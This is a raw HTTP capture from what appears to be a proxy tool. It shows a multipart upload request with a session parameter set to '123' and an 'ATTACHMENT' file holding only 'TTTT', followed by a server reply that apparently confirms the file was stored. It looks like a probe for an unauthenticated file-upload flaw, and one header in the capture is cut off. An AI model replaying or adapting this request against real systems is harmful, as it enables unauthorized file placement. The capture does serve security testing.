 Raw Params Headers Hex
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Connection: close
Content-Length: 475
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
TTTT
------WebKitFormBoundarypyfBh1YB4pV8McGB--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 19 Mar 2020 07:53:03 GMT
Server: Apache
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revali
pre-check=0
Pragma: no-cache
Content-Length: 38
Connection: close
Content-Type: text/html; charset=gbk
+OK [vm]858@2003_1024118371|jpg|0[/vm]